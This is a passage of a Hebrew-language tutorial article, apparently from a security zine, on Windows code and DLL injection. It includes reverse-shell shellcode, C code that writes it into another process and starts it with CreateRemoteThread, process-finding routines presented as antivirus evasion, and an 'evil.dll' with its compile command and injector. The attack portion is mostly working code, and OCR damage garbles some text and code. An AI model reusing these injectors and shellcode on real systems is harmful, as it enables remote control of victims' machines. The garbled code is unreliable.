 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
 \x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
unsigned int my payload len = sizeof(my payload);
int main(int argc, char* argv[]) {
   HANDLE ph; // process handle
   HANDLE rt; // remote thread
   PVOID rb; // remote buffer
   // parse process ID
  printf("PID: %i", atoi(argv[1]));
```


נסביר את הקוד בקצרה. הקוד הוא תוכנית C שיוצרת Shell Reverse במערכת ההפעלה Windows. מטען דבר זה מאפשר לתוקף להתחבר למחשב של הקורבן ולבצע פקודות מרחוק.

המטען מאוחסן במערך בתים payload\_my ונכתב למרחב הזיכרון בתהליך של מחשב הקורבן באמצעות הפונקציה WriteProcessMemory. לאחר מכן, התוכנית פותחת Thread Remote חדש בתהליך של הקורבן באמצעות הפונקציה CreateRemoteThread אשר מבצעת את המטען. התוכנית לוקחת מזהה תהליך )PID )כארגומנט ופותחת לו נקודת אחיזה )Handle )באמצעות הפונקציה OpenProcess.

לאחר מכן הוא מקצה זיכרון למטען באמצעות הפונקציה VirtualAllocEx וכותב את המטען לזיכרון המוקצה. לבסוף, הוא יוצר Thread מרוחק באמצעות הפונקציה CreateRemoteThread אשר מבצעת את המטען מהזיכרון שהוקצה.

למי שרוצה להתעמק בשיטה, היא מוצגת במאמר הבא:

<https://www.digitalwhisper.co.il/files/Zines/0x0D/DW13-1-CodeInjection.pdf>

אז שוב, נפתח Listener במכונת ה-Kali שלנו, ונחדיר את ה-shellcode אל תוך מרחב הזיכרון של exe.mspaint. נשיג את ה-PID של התהליך באמצעות Hacker Process.

Process Hacker הוא מנהל משימות מתקדם וחינמי בקוד פתוח וכלי ניטור מערכת עבור Windows. הוא מספק תצוגה מעמיקה של תהליכים, שירותים ומידע מערכת רצים, ומאפשר למשתמשים לנתח ולנהל משאבי מערכת. Hacker Process מציע יותר פונקציונליות ושליטה בהשוואה למנהל המשימות המוגדר כברירת מחדל של Windows, כולל היכולת לסיים תהליכים, לתפעל הרשאות תהליכים, לנטר את פעילות הרשת ולהציג מידע מפורט על קובצי DLL וטיפולים המשמשים תהליכים. הוא כולל גם תכונות כמו סריקת זיכרון תהליך, טעינת מנהלי התקנים במצב ליבה ויכולת לחקור ולתפעל רכיבי מערכת. Hacker Process נמצא בשימוש נרחב על ידי מנהלי מערכות, אנשי אבטחה ומשתמשים מתקדמים שדורשים תובנות מעמיקות על פעולתן הפנימית של מערכות ה-Windows שלהם.



#### נפתח Listener בתוך Linux-Kali ונחדיר את הקוד:



נראה גם שנוצר חיבור TCP:



מגניב, לא?, הצלחנו להתחבר ממחשב הקורבן (Windows Machine) למחשב התוקף (Kali Machine) באמצעות החדרת קוד. כעת, אני אעבור לחלק הבא במאמר, שייתמקד בשיטות שונות ומגוונות להחדרת קוד או DLL.



#### **איך נדע מה ה-PID של ה-Process אותו נרצה להזריק?**

כעת אציג שתי שיטות למציאת PID של תהליך על מנת שיהיה אפשר להחדיר אליו קוד. נתחיל מהשיטה הראשונה, מציאת PID עם SnapShot. באמצעות כמה פונקציות נחמדות ב-WinApi, יש בידינו את האפשרות לעשות Iterate לתהליכים הרצים במחשב, ולהשיג את ה-PID לפי השם שלהם. בואו נראה את הקוד:

```
// find process ID by process name
int findMyProc(const char *procname) {
   HANDLE hSnapshot;
   PROCESSENTRY32 pe;
  int pid = 0;
   BOOL hResult;
   // snapshot of all processes in the system
  hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
  if (INVALID HANDLE VALUE == hSnapshot) return \theta;
   // initializing size: needed for using Process32First
   pe.dwSize = sizeof(PROCESSENTRY32);
   // info about first process encountered in a system snapshot
   hResult = Process32First(hSnapshot, &pe);
   // retrieve information about the processes
   // and exit if unsuccessful
   while (hResult) {
    // if we find the process: return process ID
    if (strcmp(procname, pe.szExeFile) == 0) {
       pid = pe.th32ProcessID;
       break;
     hResult = Process32Next(hSnapshot, &pe);
   // closes an open handle (CreateToolhelp32Snapshot)
   CloseHandle(hSnapshot);
   return pid;
}
int main(int argc, char* argv[]) {
  int pid = 0; // process ID
  pid = findMyProc(array[1]);
```


הקוד הנתון מחפש תהליך לפי שמו ומחזיר את מזהה התהליך שלו. הוא מורכב משתי פונקציות: findMyProc ו-main. הפונקציה findMyProc יוצרת תמונת מצב של כל התהליכים הפועלים במערכת באמצעות הפונקציה Snapshot32CreateToolhelp מספריית h32.tlhelp, ולאחר מכן מאתחלת מבנה 32PROCESSENTRY עם גודל המבנה באמצעות האופרטור sizeof. לאחר מכן, הפונקציה מאחזרת מידע על התהליכים באמצעות הפונקציות First32Process ו-Next32Process מספריית h32.tlhelp.

הוא משווה את שמות התהליך עם שם תהליך הקלט ומחזיר את מזהה התהליך של התהליך עם השם שצוין. הפונקציה הראשית קוראת לפונקציה findMyProc עם ארגומנט שורת הפקודה הראשון כשם התהליך ומדפיס את מזהה התהליך אם הוא נמצא. הקוד שימושי כאשר אנו צריכים ליצור אינטראקציה עם תהליך ספציפי או לסיים אותו, או במקרה שלנו - לבצא Injection. בואו נראה את הקוד בפעולה )שוב פעם על exe.mspaint):



#### הצלחנו!

כעת נראה שיטה שנייה, הפעם קצת פחות קונבציונלית, בשימוש call system בשם: NtGetNextProcess. נסביר בקצרה מה זה Calls System לפני שנצלול אל השיטה.



קריאת מערכת היא בקשה של תוכנית למערכת ההפעלה לגשת לפונקציות ופקודות מה-API שלה. זוהי שיטה פרוגרמטית שבה תוכנת מחשב מבקשת שירות מה-Kernel של מערכת ההפעלה. קריאות מערכת מבצעות פעולות ברמת המערכת, כגון תקשורת עם התקני חומרה וקריאה וכתיבה של קבצים. הן נקודות הכניסה היחידות למערכת הקרנל, והן זמינות כהוראות שפת Assembly.

כאשר יישום מבצע קריאת מערכת, עליו לבקש תחילה הרשאה מהקרנל, שפועל במרחב הקרנל. הקרנל מעבד את הבקשה ומעביר את הפלט בחזרה לאפליקציה. מערכות הפעלה מודרניות הן עם ריבוי הליכים, כלומר הן יכולות לעבד מספר שיחות מערכת בו-זמנית. שיחות מערכת נדרשות במצבים שבהם תהליך במצב משתמש דורש גישה למשאב, כגון יצירה או מחיקה של קבצים, קריאה וכתיבה מקבצים, חיבורי רשת וגישה להתקני חומרה. למי שמעוניין להתעמק בנושא מוזמן לקרוא את המאמר הבא:

<https://www.digitalwhisper.co.il/files/Zines/0x78/DW120-3-WindowsArch.pdf>

#### **אז מה הטריק?**

השימוש בפונקצייה הלא מתועדת NtGetNextProcess יכול גם להיחשב כ-Evasion AV. שימוש ב- NtGetNextProcess, פונקציית Windows ברמה נמוכה, כדי לחזור על תהליכי מחשב עלול להתחמק מזיהוי על ידי תוכנת אבטחה בשל עקיפת ה-API ברמה גבוהה יותר ומנגנוני ניטור. NtGetNextProcess היא קריאת מערכת הזמינה על ידי הקרנל המאחזרת את התהליך הבא. אבל מה המשמעות של הבא? אם יש לכם היכרות קצרה עם Internals Windows, אתם בוודאי יודעים שאובייקטי תהליך מקושרים יחד ברשימה המקושרת המאסיבית של הקרנל. לכן, קריאת מערכת זו לוקחת את ה-Handle לאובייקט תהליך ומאתרת את התהליך הבא בשרשרת שהמשתמש הנוכחי יכול לגשת אליו. בואו נראה את הקוד:



טכניקות להזרקת זיכרון בWindows **www.DigitalWhisper.co.il**



נסביר בקצרה. הקוד מגדיר פונקציה findMyProc שמשתמשת בפונקציה NtGetNextProcess כדי לחזור על תהליכי Windows, לחפש תהליך ספציפי לפי שם. היא מאחזרת את כתובת הפונקציה, עוברת על התהליכים, מאחזרת את שמותיהם ומשווה אותם עם שם התהליך הרצוי. אם נמצאה התאמה, הפונקציה מחזירה את מזהה התהליך המתאים (pid); אחרת, היא מחזירה 0.

בואו נראה איך משלבים את זה עם Injection. הפעם, נזריק DLL. ההבדל בין הזרקת shellcode לבין הזרקת DLL, הוא שאנחנו גורמים לתהליך המוזרק "לטעון" ולהפעיל את ה-DLL שלנו. למי שרוצה לקרוא במפורט על השיטה הזאת יכול לקרוא את המאמר הבא:

<https://www.digitalwhisper.co.il/files/Zines/0x0D/DW13-1-CodeInjection.pdf>

ואת המאמר הבא:

[https://www.digitalwhisper.co.il/files/Zines/0x76/DW118-2-ReflectiveDLLInjection.pdf](https://www.digitalwhisper.co.il/files/Zines/0x76/DW118-2-ReflectiveDLLInjection.pdf.ב)

בואו נראה זאת בקוד, ראשית ניצור את ה-DLL שלנו:

```
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
    switch (ul reason for call) {
     case DLL_PROCESS_ATTACH:
       MessageBox(
         NULL,
        "Yo this is injected lets go",
         MB_OK
       );
       break;
     case DLL_PROCESS_DETACH:
       break;
     case DLL_THREAD_ATTACH:
       break;
     case DLL_THREAD_DETACH:
       break;
     return TRUE;
}
```
קוד זה הוא DLL( ספריית קישורים דינמית( שנכתב ב++-C עבור מערכת ההפעלה Windows. הוא מגדיר פונקציה בשם DllMain, שהיא נקודת הכניסה ל-DLL.



כאשר DLL זה נטען לתוך תהליך, הפונקציה DllMain נקראת עם ערכים שונים עבור הפרמטר ul\_reason\_for\_call כדי לציין את הסיבה לקריאה. בקוד זה, כאשר call reason\_for\_call ATTACH\_PROCESS\_DLL, כלומר ה-DLL נטען לתהליך, מוצגת תיבת הודעה עם הטקסט " is this Yo ון אינם מיושמים בקוד "niected lets go". ^=". המקרים האחרים עבור call והכותרת "finjected lets go זה. למי שעוד רוצה להעמיק בתחום ה-DLL יכול לקרוא את המאמר הבא:

<https://www.digitalwhisper.co.il/files/Zines/0x76/DW118-2-ReflectiveDLLInjection.pdf>

כעת נקמפל את הקוד ל-DLL שלנו ב--Kali:

#### x86\_64-w64-mingw32-gcc -shared -o evil.dll injected\_dll.cpp

שורת קוד זו היא פקודה המשמשת להידור של קובץ המקור cpp.dll\_injected לתוך ספרייה משותפת בשם dll.evil באמצעות המהדר gcc32-mingw64-w64-\_86x. הדגל shared- מציין שהפלט צריך להיות ספרייה משותפת, והדגל o- מציין את שם קובץ הפלט. ניתן לטעון ולהפעיל את ספריית dll.evil שנוצרה בתוך סביבת Windows תואמת. מי שרוצה לדעת איך מקמפלים ל-Execatuble באמצעות Kali יכול לקרוא את המאמר הזה:

<https://www.digitalwhisper.co.il/files/Zines/0x96/DW150-4-WinAPI-Hashing.pdf>

נראה את הקוד של ההזרקה המלאה:

```
char evilDLL[] = "C:\\evil.dll";
unsigned int evilLen = sizeof(evilDLL) + 1;
typedef NTSTATUS (NTAPI * fNtGetNextProcess)(
  In HANDLE ProcessHandle,
 In ACCESS MASK DesiredAccess,
  _In_ ULONG HandleAttributes,
  In ULONG Flags,
  Out PHANDLE NewProcessHandle
);
int findMyProc(const char * procname) {
  int pid = 0;
  HANDLE current = NULL;
  char procName[MAX PATH];
   // resolve function address
```
